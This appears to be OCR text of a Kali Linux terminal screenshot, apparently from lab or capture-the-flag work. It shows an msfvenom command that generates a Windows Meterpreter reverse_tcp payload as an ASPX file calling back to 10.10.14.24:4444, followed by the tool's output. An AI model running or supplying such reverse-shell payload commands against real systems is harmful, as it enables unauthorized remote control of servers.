 root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/Desktop root@kali: ~/Desktop
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.
24 LPORT=4444 -f aspx > ex.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2831 bytes
root@kali:~/Desktop#